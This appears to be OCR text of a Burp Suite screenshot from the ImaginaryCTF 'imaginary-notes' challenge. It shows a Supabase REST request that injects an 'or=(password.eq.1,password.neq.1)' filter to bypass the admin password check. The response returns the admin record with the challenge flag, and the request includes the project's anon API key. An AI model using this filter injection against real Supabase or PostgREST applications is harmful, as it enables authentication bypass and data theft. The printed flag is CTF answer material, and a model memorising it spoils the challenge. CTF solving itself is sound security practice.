 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × 3 × +
发送 取消 < > 目标: https://dpyxnwiuwzahkxuxrojp.supabase.co HTTP/2
请求
美化 Raw Hex \n
1 GET /rest/v1/users?select=*&username=eq.admin&or=
(password.eq.1,password.neq.1) HTTP/2
2 Host: dpyxnwiuwzahkxuxrojp.supabase.co
3 X-Client-Info: supabase-js-web/2.50.3
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYm
FzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6I
mFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.
C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept: application/vnd.pgrst.object+json
9 Accept-Profile: public
10 Apikey:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYm
FzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6I
mFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.
C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: http://imaginary-notes.chal.imaginaryctf.org
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://imaginary-notes.chal.imaginaryctf.org/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19
20
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
charset=utf-8
4 Content-Range: 0-0/*
5 Cf-Ray: 97b6073bca722df4-LAX
6 Cf-Cache-Status: DYNAMIC
7 Access-Control-Allow-Origin:
http://imaginary-notes.chal.imaginaryctf.org
8 Content-Location:
/users?or=%28password.eq.1%2Cpassword.neq.1%29&select=%
2A&username=eq.admin
9 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
10 Vary: Accept-Encoding
11 Access-Control-Expose-Headers: Content-Encoding,
Content-Location, Content-Range, Content-Type, Date,
Location, Server, Transfer-Encoding, Range-Unit
12 Content-Profile: public
13 Sb-Gateway-Version: 1
14 Sb-Project-Ref: dpyxnwiuwzahkxuxrojp
15 Sb-Request-Id: 01992409-c162-73b8-8fc3-ec326ad89707
16 X-Content-Type-Options: nosniff
17 X-Envoy-Attempt-Count: 1
18 X-Envoy-Upstream-Service-Time: 23
19 Set-Cookie: __cf_bm=
dN7Oh8PeT3a7.WOuhOkQATjFOBGHsOEqm6JjNgfglxc-1757246243-
1.0.1.1-h80qWdLQKO7Px61O3NSal4bhbVc_GAuT_crzwalOZqE0nzp
ZmMOwVfu5kiaQQzYVByHHtJuQ.GnicPl94iO2uSsCZes9BqJkGruyTO
ZM4Ww; path=/; expires=Sun, 07-Sep-25 12:27:23 GMT;
domain=.supabase.co; HttpOnly; Secure; SameSite=None
20 Server: cloudflare
21 Alt-Svc: h3=":443"; ma=86400
22
23 {
"id":"5df6d541-c05e-4630-a862-8c23ec2b5fa9",
"username":"admin",
"password":"ictf{why_d1d_1_g1v3_u_my_@p1_k3y???}"
}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 0
请求头 20
响应头 20
完成 1,301字节 | 334 millis